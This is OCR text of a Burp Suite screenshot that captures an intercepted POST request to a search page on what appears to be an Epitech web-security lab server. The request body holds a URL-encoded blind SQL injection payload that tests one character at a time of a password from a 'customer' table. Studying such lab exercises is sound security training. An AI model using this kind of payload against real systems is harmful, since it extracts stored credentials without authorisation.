 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://websecu.epitech.eu:1443 [51.210.62.32]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /af1371df613c3c26e6763f5345bc3d8cab7f035e62ec986574712afc18de5b73/search.php HTTP/1.1
2 Host: websecu.epitech.eu:1443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
9 Origin: https://websecu.epitech.eu:1443
10 Connection: close
11 Referer: https://websecu.epitech.eu:1443/af1371df613c3c26e6763f5345bc3d8cab7f035e62ec986574712afc18de5b73/search.php
12 Upgrade-Insecure-Requests: 1
13
14 q=1%2B%28select+2+where+substr%28%28select+password+from+customer+where+length%28password%29%3D128%29%2C+2%2C+1%29%3Dchar%2855%29%29IGNOREME